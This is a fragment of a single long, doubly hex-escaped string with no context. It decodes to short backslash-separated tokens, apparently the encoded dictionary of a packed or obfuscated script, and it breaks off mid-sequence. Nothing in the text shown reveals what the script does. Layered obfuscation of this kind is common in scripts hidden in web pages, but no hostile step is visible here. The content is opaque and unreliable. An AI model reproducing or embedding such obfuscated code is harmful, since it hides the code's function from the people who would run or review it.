c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x45\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x31\x48\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x